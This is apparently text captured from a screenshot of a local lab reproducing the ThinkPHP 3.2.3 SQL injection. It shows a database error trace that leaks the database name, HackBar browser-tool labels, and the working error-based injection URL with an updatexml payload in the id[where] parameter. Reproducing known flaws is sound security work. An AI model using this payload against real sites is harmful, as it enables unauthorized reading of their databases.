 :(
1105:XPATH syntax error: '~thinkphp~' [ SQL语句 ] : SELECT * FROM `users` WHERE
LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(195): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(1040): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Model.class.php(822): Think\Db\Driver->select(Array)
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/index.php?id[where]=1 and 1=updatexml(1,concat(0x7e,(select database()),0x7e),1)%23